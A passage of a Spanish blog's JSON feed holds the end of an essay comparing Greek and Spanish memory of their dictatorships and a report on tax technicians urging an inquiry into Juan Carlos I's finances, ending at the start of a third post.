\ndía para recordar la resistencia estudiantil y la lucha por la \ndemocracia. Los rituales de conmemoración, como las ceremonias del \nPolitécnico, no solo sirvieron para honrar a los muertos, sino también \npara fortalecer la identidad democrática de la nación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de que Grecia, España y Portugal compartieron experiencias \nautoritarias, los modos en que han abordado su pasado reciente difieren \nnotablemente. En el caso griego, la ruptura con el régimen de los \ncoroneles fue explícita y simbólicamente marcada desde el primer \nmomento. La dictadura fue ampliamente condenada y la resistencia contra \nella reconocida como fuente de legitimidad democrática. Se \ninstitucionalizó la memoria de la represión y del activismo juvenil; los\n centros de tortura como el EAT-ESA fueron transformados en espacios de \nmemoria; los responsables de violaciones de derechos humanos fueron \njuzgados; y la sociedad civil encontró en la cultura, la educación y los\n rituales públicos mecanismos para procesar ese pasado doloroso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora bien, esa memoria también ha sido, inevitablemente, selectiva. \nSe ha centrado en ciertos hitos heroicos, mientras otros aspectos —como \nla naturaleza ideológica del régimen, su relación con el populismo o su \npapel en la crisis de Chipre— han quedado menos explorados. Sin embargo,\n esa elaboración parcial de la memoria no impidió una asimilación social\n amplia del carácter ilegítimo del régimen. La dictadura griega ha sido y\n sigue siendo un punto de referencia fundamental en la formación de la \ncultura democrática del país.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-45279\" class=\"wp-caption\" id=\"attachment_45279\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-rel=\"lightbox-image-1\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/08\/juicio-a-la-junta.jpg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"517\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/08\/juicio-a-la-junta.jpg?resize=696%2C517\u0026amp;quality=89\u0026amp;ssl=1\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45279\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGeorgios\n Papadopoulos. Nikolaos Makarezos, Stylian Patakos y\u0026nbsp; Grigorios \nSpandidakis, en el banquillo de los acusados tras la caída de la \ndictadura (foto: Fine Art America)\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45279\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el caso español, el proceso de transición fue distinto, marcado \npor una lógica de reforma desde dentro del propio aparato del Estado y \npor una voluntad explícita de evitar el enfrentamiento sobre el pasado \nreciente. La Ley de Amnistía de 1977 permitió la liberación de los \npresos políticos, pero también bloqueó durante décadas la posibilidad de\n procesar penalmente los crímenes del franquismo. La justicia \ntransicional, que en Grecia fue limitada pero real, en España quedó \npostergada.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante mucho tiempo, este enfoque fue entendido como necesario para \ngarantizar la estabilidad democrática. Sin embargo, a partir de los años\n 2000, la demanda de memoria emergió con fuerza desde la sociedad civil,\n impulsando debates legislativos, investigaciones académicas y políticas\n públicas. La actual agenda institucional de memoria democrática —a la \nque tengo el honor de contribuir desde el Comisionado \u003Cem\u003EEspaña en Libertad\u003C\/em\u003E—\n constituye un esfuerzo valioso y ambicioso para recuperar ese tiempo \nperdido. La exhumación del dictador del Valle de los Caídos, las nuevas \nmedidas de reconocimiento a las víctimas, la señalización de espacios de\n represión y la promoción de la educación en valores democráticos son \nseñales de un cambio de época.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo se trata de comparar procesos distintos con vara de superioridad. \nCada país ha recorrido su propio camino condicionado por su historia, su\n cultura política y sus correlaciones de fuerzas. Pero sí es posible —y \ndeseable— fomentar un diálogo entre experiencias. En Grecia, la memoria \nde la dictadura no solo se construyó internamente, sino que también fue \nrespaldada por un fuerte componente internacionalista. Durante la \ndictadura, Grecia fue expulsada del Consejo de Europa en 1969 debido al \nuso sistemático de la tortura por parte del régimen de los coroneles. \nEste fue un escándalo internacional que alimentó la solidaridad de \nmovimientos de derechos humanos y fortaleció la idea de que la lucha por\n la democracia en Grecia no solo era una cuestión interna, sino un \nasunto de interés global. Sin embargo, estos aspectos de la memoria \ninternacional a menudo son poco conocidos dentro del mismo país, a pesar\n de que constituyen una rica herencia para las generaciones jóvenes que \nbuscan comprender el papel de los derechos humanos en el orden europeo. \nEsa historia de denuncia y solidaridad internacional constituye un \nlegado valioso para las generaciones jóvenes que buscan comprender el \npapel de los derechos humanos en el orden europeo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-45707\" class=\"wp-caption\" id=\"attachment_45707\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-rel=\"lightbox-image-2\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/09\/polytexneio.jpg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"466\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/09\/polytexneio.jpg?resize=696%2C466\u0026amp;quality=89\u0026amp;ssl=1\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45707\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMonumento en honor a las víctimas de la revuelta de la Politécnica de Atenas (foto: Flickr\/Wikimedia Commons)\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45707\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl proceso de memoria histórica en Grecia sigue siendo un campo de \ndiscusión activa, ya que aún persisten debates sobre qué se recuerda y \nqué se omite. En ese sentido, las lecciones que ofrece la experiencia \ngriega pueden resultar muy valiosas para España, donde el debate sobre \nel franquismo sigue siendo muy actual y complejo. La experiencia griega \nmuestra cómo la memoria no solo es un tema de confrontación, sino \ntambién de construcción cívica y educativa, que debe servir para \nfortalecer los valores democráticos y evitar los horrores de los \nregímenes autoritarios del pasado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas nuevas generaciones —en Grecia, en España y en toda Europa— \ntienen derecho a conocer, a preguntar y a imaginar otras formas de \nnarrar el pasado. La memoria democrática no es una carga ni una \ntrinchera: es un terreno de construcción, de aprendizaje colectivo y de \nresponsabilidad ciudadana. No para quedar anclados en el pasado, sino \npara habitar el presente con mayor lucidez. En ese sentido, medio siglo \ndespués, las sociedades del sur de Europa tienen la oportunidad de \nconversar entre sí sobre sus heridas, sus silencios, pero también sobre \nsus conquistas. Porque recordar —de manera crítica, plural y \ndocumentada— sigue siendo una forma de defender la democracia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003EKostis Kornetis\u0026nbsp;\u003C\/strong\u003E\u003C\/em\u003E\u003Cem\u003E\u0026nbsp;es profesor de \nHistoria Contemporánea en la Universidad Autónoma de Madrid y asesor del\n Comisionado España en Libertad: 50 años \u003C\/em\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EFuente\u003C\/strong\u003E: Conversación sobre la historia\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EPortada:\u003C\/strong\u003E Celebración del triunfo de la opción republicana en el referéndum de junio de 1974 (tovima.com)\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EIlustraciones:\u003C\/strong\u003E Conversación sobre la historia\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/conversacionsobrehistoria.info\/2025\/09\/25\/50-anos-de-espana-en-libertad-iii-dictaduras-y-memoria-lo-que-grecia-recuerda-lo-que-espana-esta-por-recordar\/\" target=\"_blank\"\u003Econversacionsobrehistoria.info\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6905610886123287963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6905610886123287963?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6905610886123287963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6905610886123287963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/50-anos-de-espana-en-libertad-iii.html","title":"50 años de España en libertad (III). Dictaduras y memoria: lo que Grecia recuerda, lo que España está por recordar "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCPpuh0wJWZcsD1UBC5VWpW7lHgfUUXhG3Xc9yFMzgIQP7Rx9NCNPyu-Oyv_8iLtFJqDLpFkhZENfPHES2Mh4CLYmj47FaR4rs3iIyGiQFwngP1Ky6SNjVfbTy2Zdq2QD-XNq13omMnCkeC5GN7DxEtZMJ7nH1JLwRp_c9Au4SbzaUl-T8DNIkcurUm0O7\/s72-c\/50%20a%C3%B1os%20de%20Espa%C3%B1a%20en%20libertad%20(III).%20Dictaduras%20y%20memoria_%20lo%20que%20Grecia%20recuerda,%20lo%20que%20Espa%C3%B1a%20est%C3%A1%20por%20recordar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2056173962851274159"},"published":{"$t":"2025-09-21T08:30:00.007+02:00"},"updated":{"$t":"2025-09-21T08:30:00.110+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expolio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":" Los técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FNvIVSU5bnAAQS3W8TmJfviNoi5zzfCpTo4ffkutKvYooYGd2IYjJgGmKtkGAjDB2gJQyAxhyRvGuYLmQ6WWMYfvP_6BTPPBT57qGoUhJjaXJojKBgd3mBGg4aMvFDtEEzyDHDoRadpHTuJ_K6ICkbTodM3zMsTbpceaBlPzUQLiQF69j_jvFDOgN72-\/s1920\/Los%20t%C3%A9cnicos%20de%20Hacienda%20piden%20al%20gobierno%20que%20averig%C3%BCe%20de%20d%C3%B3nde%20saca%20el%20em%C3%A9rito%20el%20dinero.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FNvIVSU5bnAAQS3W8TmJfviNoi5zzfCpTo4ffkutKvYooYGd2IYjJgGmKtkGAjDB2gJQyAxhyRvGuYLmQ6WWMYfvP_6BTPPBT57qGoUhJjaXJojKBgd3mBGg4aMvFDtEEzyDHDoRadpHTuJ_K6ICkbTodM3zMsTbpceaBlPzUQLiQF69j_jvFDOgN72-\/s320\/Los%20t%C3%A9cnicos%20de%20Hacienda%20piden%20al%20gobierno%20que%20averig%C3%BCe%20de%20d%C3%B3nde%20saca%20el%20em%C3%A9rito%20el%20dinero.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl Sindicato de Técnicos del Ministerio de Hacienda, Gestha, ha \npedido a la Agencia Tributaria (AEAT) que investigue las actividades y \nlos intereses económicos del Rey Emérito, Juan Carlos I, una vez que se \nhan conocido las informaciones en las que aseguran que el padre de \nFelipe VI ya “ha devuelto a sus amistades los préstamos que recibió para\n pagar en febrero de 2021 las declaraciones complementarias del IRPF de \n2014 a 2018 por un total de 4.416.757,46 euros”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cp data-end=\"985\" data-start=\"124\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEn concreto, Gestha\u0026nbsp;pide a \nla\u0026nbsp;Dirección\u0026nbsp;de la\u0026nbsp;AEAT\u0026nbsp;que ordene iniciar una\u0026nbsp;inspección\u0026nbsp;teniendo en \ncuenta que en\u0026nbsp;2021\u0026nbsp;Juan Carlos I seguía siendo\u0026nbsp;residente \nfiscal\u0026nbsp;en\u0026nbsp;España\u0026nbsp;y urge a hacerlo antes de que\u0026nbsp;prescriban\u0026nbsp;sus \nposibles\u0026nbsp;irregularidades, el\u0026nbsp;30 de junio de 2026. Según lo publicado, \nhabría trasladado su\u0026nbsp;residencia\u0026nbsp;a\u0026nbsp;Emiratos\u0026nbsp;en 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1270\" data-start=\"987\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELos técnicos consideran que se deben\n investigar las\u0026nbsp;garantías,\u0026nbsp;condiciones\u0026nbsp;y\u0026nbsp;cláusulas\u0026nbsp;de los préstamos que \nse dice que se han reintegrado, y si en dicho año\u0026nbsp;Juan Carlos I\u0026nbsp;disponía\n de\u0026nbsp;inmuebles,\u0026nbsp;acciones\u0026nbsp;o\u0026nbsp;cuentas\u0026nbsp;en el\u0026nbsp;extranjero\u0026nbsp;y su\u0026nbsp;valoración.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1863\" data-start=\"1272\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA resultas de esta inspección, \nsegún los técnicos, la\u0026nbsp;AEAT\u0026nbsp;podrá verificar dónde está situado el\u0026nbsp;centro\n principal\u0026nbsp;de los\u0026nbsp;intereses económicos\u0026nbsp;del\u0026nbsp;rey emérito, pues si se \nlocaliza en\u0026nbsp;España\u0026nbsp;seguiría siendo\u0026nbsp;residente fiscal\u0026nbsp;en España aunque \nviviera en\u0026nbsp;Emiratos, pero si sus intereses económicos principales \nestuvieran en otro país podría considerarse que la\u0026nbsp;regularización \ntributaria\u0026nbsp;de\u0026nbsp;Juan Carlos I\u0026nbsp;fue\u0026nbsp;inveraz,\u0026nbsp;incompleta\u0026nbsp;o\u0026nbsp;incorrecta\u0026nbsp;con \nlas\u0026nbsp;consecuencias penales\u0026nbsp;que conllevaría por supuestos\u0026nbsp;delitos\u0026nbsp;contra \nla\u0026nbsp;Hacienda pública.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2332\" data-start=\"1865\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA este respecto,\u0026nbsp;Gestha\u0026nbsp;recuerda \nque en\u0026nbsp;septiembre de 2018\u0026nbsp;la\u0026nbsp;Fiscalía especial contra la corrupción\u0026nbsp;y \nla\u0026nbsp;criminalidad organizada\u0026nbsp;(pieza separada de investigación ‘Carol’) \nalertó de que “las potenciales contingencias tributarias que \nindiciariamente revelan las conversaciones sí es posible que merezcan la\n atención de las autoridades tributarias y, en su caso, pudieran derivar\n en el futuro en las correspondientes denuncias por delitos fiscales».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2901\" data-start=\"2334\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAdemás,\u0026nbsp;Gestha\u0026nbsp;pide a la\u0026nbsp;AEAT\u0026nbsp;que \nordene también otra\u0026nbsp;investigación\u0026nbsp;al\u0026nbsp;rey emérito\u0026nbsp;para verificar \nel\u0026nbsp;lugar\u0026nbsp;y la\u0026nbsp;naturaleza\u0026nbsp;de las\u0026nbsp;rentas\u0026nbsp;obtenidas supuestamente por \nla\u0026nbsp;venta\u0026nbsp;de los\u0026nbsp;derechos\u0026nbsp;para la\u0026nbsp;realización de documentales\u0026nbsp;sobre su \nvida y por la\u0026nbsp;intermediación\u0026nbsp;en\u0026nbsp;operaciones comerciales, y si dichas \nrentas las ha obtenido personalmente o a través de \nuna\u0026nbsp;sociedad\u0026nbsp;o\u0026nbsp;entidad instrumental\u0026nbsp;española o extranjera, así como \nel\u0026nbsp;origen\u0026nbsp;y\u0026nbsp;lugar de procedencia\u0026nbsp;de los\u0026nbsp;fondos\u0026nbsp;de sus\u0026nbsp;cuentas bancarias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3349\" data-start=\"2903\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELos\u0026nbsp;técnicos de Hacienda\u0026nbsp;indican \nque el objetivo de esta segunda investigación es determinar el\u0026nbsp;lugar\u0026nbsp;en \nque se encuentra su\u0026nbsp;centro principal\u0026nbsp;de\u0026nbsp;intereses económicos\u0026nbsp;desde 2022,\n bastando para mantener la\u0026nbsp;residencia fiscal\u0026nbsp;en\u0026nbsp;España\u0026nbsp;que se demuestre \nque dispone de más\u0026nbsp;bienes\u0026nbsp;en nuestro país que en cualquier otro\u0026nbsp;Estado, \nal igual que el\u0026nbsp;origen\u0026nbsp;y\u0026nbsp;lugar de procedencia\u0026nbsp;de los fondos de sus \ncuentas bancarias.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/insurgente.org\/los-tecnicos-de-hacienda-piden-al-gobierno-que-averigue-de-donde-saca-emerito-el-dinero\/\" target=\"_blank\"\u003Einsurgente.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2056173962851274159\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2056173962851274159?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2056173962851274159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2056173962851274159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/los-tecnicos-de-hacienda-piden-al.html","title":" Los técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FNvIVSU5bnAAQS3W8TmJfviNoi5zzfCpTo4ffkutKvYooYGd2IYjJgGmKtkGAjDB2gJQyAxhyRvGuYLmQ6WWMYfvP_6BTPPBT57qGoUhJjaXJojKBgd3mBGg4aMvFDtEEzyDHDoRadpHTuJ_K6ICkbTodM3zMsTbpceaBlPzUQLiQF69j_jvFDOgN72-\/s72-c\/Los%20t%C3%A9cnicos%20de%20Hacienda%20piden%20al%20gobierno%20que%20averig%C3%BCe%20de%20d%C3%B3nde%20saca%20el%20em%C3%A9rito%20el%20dinero.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5099138084821811374"},"published":{"$t":"2025-09-17T08:30:00.003+02:00"},"updated":{"$t":"2025-09-17T08:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"},{"scheme":"http://www.blogger.com/atom/ns#","term":"urbanismo"}],"title":{"type":"text","$t":"El Pabellón de la República se rehabilitará para resolver \"deficiencias graves\""},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc_mgpRMm7wtpI6k2JEq5jqCkVd94iJiqhttKuybDoi8j07hgFaXJGQG_SsqUjU9cFmDvB-GU5aSpkkGIjZhLbJRRzz8twMZV9ikdd6O2DefC-CEwc1zZqoRV3h0mR30drFmR5QMEDfVFirrJo5lAa7Vydd0DEIa4Q9lhwst8z1xkrYLDNBKNe32ZoM3QH\/s1920\/El%20Pabell%C3%B3n%20de%20la%20Rep%C3%BAblica%20se%20rehabilitar%C3%A1%20para%20resolver%20_deficiencias%20graves_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" 